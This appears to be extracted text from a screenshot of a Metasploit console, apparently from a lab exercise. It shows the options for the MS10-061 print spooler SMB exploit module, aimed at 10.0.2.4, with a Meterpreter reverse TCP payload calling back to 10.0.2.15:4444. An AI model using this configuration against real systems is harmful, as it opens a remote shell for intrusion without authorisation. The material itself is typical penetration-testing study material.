 msf6 exploit(windows/smb/ms10_061_spoolss) > show options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
---- --------------- -------- -----------
PNAME no The printer share name to use on the target
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) >